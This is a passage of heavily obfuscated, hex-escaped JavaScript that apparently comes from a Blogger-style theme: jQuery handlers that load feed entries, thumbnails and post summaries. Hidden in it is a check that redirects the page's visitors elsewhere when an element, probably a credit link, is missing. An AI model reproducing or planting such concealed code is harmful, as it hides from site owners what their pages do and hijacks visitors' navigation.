x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x33\x69\x28\x4e\x28\x29\x7b\x47\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x6f\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x6a\x29\x7d\x29\x3b\x32\x6f\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x41\x20\x44\x3d\x31\x75\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x58\x29\x7b\x41\x20\x50\x3d\x2d\x31\x2c\x31\x71\x3d\x61\x5b\x31\x38\x5d\x2c\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x58\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x6a\x28\x41\x20\x31\x62\x3d\x58\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x66\x3d\x58\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x63\x3d\x30\x2c\x57\x3d\x30\x3b\x57\x3c\x31\x62\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x63\x3d\x31\x62\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x63\x29\x2c\x2d\x31\x21\x3d\x31\x63\x29\x3b\x57\x2b\x2b\x29\x7b\x31\x63\x2b\x2b\x7d\x3b\x47\x28\x31\x72\x3d\x57\x2c\x31\x72\x3e\x50\x26\x26\x28\x31\x71\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x72\x3c\x50\x29\x7b\x32\x6e\x3d\x50\x2d\x31\x72\x3b\x31\x6a\x28\x41\x20\x57\x3d\x30\x3b\x57\x3c\x32\x6e\x3b\x57\x2b\x2b\x29\x7b\x31\x71\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x62\x3d\x31\x62\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x33\x68\x2f\x33\x67\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x71\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x66\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x30\x5d\x2c\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x66\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x41\x20\x57\x3d\x30\x3b\x57\x3c\x31\x72\x3b\x57\x2b\x2b\x29\x7b\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x56\x2b\x3d\x31\x62\x2b\x61\x5b\x33\x30\x5d\x2c\x50\x3d\x31\x72\x7d\x29\x3b\x31\x6a\x28\x41\x20\x31\x63\x3d\x30\x3b\x50\x3e\x3d\x31\x63\x3b\x31\x63\x2b\x2b\x29\x7b\x31\x71\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x63\x26\x26\x28\x31\x71\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x58\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x56\x29\x2c\x58\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x58\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x58\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x7b\x32\x6c\x3a\x61\x5b\x34\x37\x5d\x2c\x32\x71\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x7b\x32\x6c\x3a\x61\x5b\x32\x4f\x5d\x2c\x32\x71\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x7d\x29\x3b\x32\x54\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x58\x29\x7b\x58\x28\x61\x5b\x32\x51\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x7b\x33\x61\x3a\x31\x30\x2c\x33\x45\x3a\x34\x6c\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x31\x57\x2c\x7a\x29\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x32\x46\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x32\x46\x5d\x29\x7d\x4b\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x31\x57\x2c\x7a\x29\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4e\x28\x31\x57\x2c\x7a\x29\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x6b\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x47\x28\x7a\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x73\x5d\x29\x7d\x4b\x7b\x4d\x20\x7a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x34\x6f\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x6a\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x2c\x32\x70\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x2c\x32\x45\x3d\x24\x28\x51\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x63\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3b\x47\x28\x32\x63\x21\x3d\x34\x44\x26\x26\x32\x63\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x41\x3a\x61\x5b\x34\x75\x5d\x2b\x32\x6a\x2b\x61\x5b\x34\x73\x5d\x2b\x32\x70\x2c\x33\x78\x3a\x61\x5b\x33\x77\x5d\x2c\x33\x41\x3a\x61\x5b\x33\x44\x5d\x2c\x33\x43\x3a\x4e\x28\x44\x29\x7b\x41\x20\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x41\x20\x31\x46\x3d\x61\x5b\x33\x42\x5d\x3b\x31\x6a\x28\x41\x20\x48\x3d\x30\x3b\x48\x3c\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x31\x6a\x28\x41\x20\x31\x77\x3d\x30\x3b\x31\x77\x3c\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x77\x2b\x2b\x29\x7b\x47\x28\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x31\x77\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x76\x5d\x29\x7b\x31\x45\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x31\x77\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x48\x7d\x7d\x3b\x41\x20\x31\x42\x3b\x31\x6a\x28\x41\x20\x50\x3d\x30\x3b\x50\x3c\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x47\x28\x28\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x6f\x5d\x29\x26\x26\x28\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x31\x42\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x6c\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x32\x48\x7d\x7d\x3b\x31\x42\x3d\x32\x78\x28\x31\x42\x2c\x31\x30\x29\x3b\x47\x28\x61\x5b\x31\x5a\x5d\x32\x47\x20\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x29\x7b\x41\x20\x31\x65\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x5a\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x7d\x4b\x7b\x47\x28\x61\x5b\x32\x72\x5d\x32\x47\x20\x33\x70\x29\x7b\x41\x20\x31\x65\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x7d\x4b\x7b\x41\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x41\x20\x32\x4c\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x4c\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4e\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x30\x2c\x31\x4d\x29\x2b\x61\x5b\x33\x72\x5d\x29\x3b\x41\x20\x32\x74\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x6e\x5d\x5d\x3b\x41\x20\x32\x4b\x3d\x44\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4c\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x33\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x53\x5d\x5d\x3b\x41\x20\x32\x73\x3d\x44\x5b\x61\x